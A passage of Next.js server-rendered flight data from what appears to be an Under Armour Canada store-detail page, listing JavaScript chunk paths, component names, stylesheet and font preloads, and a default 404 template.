c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"MetadataBoundary\"]\n21:I[792906,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ClientLayout\"]\n24:I[946917,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/st"])</script><script>self.__next_f.push([1,"atic/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n25:I[43273,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n26:I[237594,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"HelpCenterLink\"]\n27:I[103265,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"LocaleLink\"]\n31:I[268021,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js"])</script><script>self.__next_f.push([1,"\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"consentCookieLink\"]\n32:I[707478,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"AppDetails\"]\n33:I[268021,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n34:I[178474,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ChallengeContainer\"]\n35:I[479520,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static"])</script><script>self.__next_f.push([1,"/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"\"]\n36:I[460195,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"FrontendConfigurationProvider\"]\n39:I[787534,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n3a:I[582843,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"PersonalizationProvider\"]\n3c:I[435770,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n3d:I[940428,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js"])</script><script>self.__next_f.push([1,"\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"default\"]\n3f:I[957215,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"SpeedInsights\"]\n40:I[528606,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\"],\"BeaconBridgeClient\"]\n:HL[\"/_next/static/chunks/e91d0b4323b37bed.css\",\"style\"]\n:HL[\"/_next/static/chunks/cbf635fec58141bb.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/9d54e0ad9e1f9537.css\",\"style\"]\n:HL[\"/_next/static/chunks/de6c5d3bff06aa2b.css\",\"style\"]\n:HL[\"/_next/static/chunks/3030d05e4b6d9f18.css\",\"style\"]\n:HL[\"/_next/static/chunks/b6ffc1ff5a34ea46.css\",\"style\"]\n:HL[\"/_next/static/chunks/d51f281787993123.css\",\"style\"]\n:HL[\"/_next/static/chunks/69a1f8c52850480b.css\",\"style\"]\n:HL[\"/_next/static/chunks/4b11856656b80623.css\",\"style\"]\n:HL[\"/_next/static/chunks/9f24833e62436e7c.css\",\"style\"]\n:HL[\"/_next/static/chunks/aaa131750fa94624.css\",\"style\"]\n:HL[\"/_next/static/chunks/0ae571a8f4cd81c4.css\",\"style\"]\n:HL[\"/_next/static/chunks/41ce3c5dd42f3902.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/3071b93e2bd01d84.css\",\"style\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":"])</script><script>self.__next_f.push([1,"\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"0_8Rhtl0DEnf46b-qnPw2\",\"c\":[\"\",\"en-ca\",\"stores\",\"detail\",\"UAFH-754GRSG001\",\"\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-ca\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"stores\",{\"children\":[[\"path\",\"detail/UAFH-754GRSG001\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e91d0b4323b37bed.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/cbf635fec58141bb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9d54e0ad9e1f9537.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/472369e369cdd06f.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/07c2693987cc0448.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/782ca6eb67a9798d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/c83899f9763f8b03.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/b45346c84b9addc7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/2776bc539c63b60c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/e62e7013fbe70a33.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/21251aa410d8d48a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/f459be29456e429a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/ba90f8aebab8766c.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/de6c5d3bff06aa2b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3030d05e4b6d9f18.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/b6ffc1ff5a34ea46.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/d51f281787993123.css\",\"precedence\":\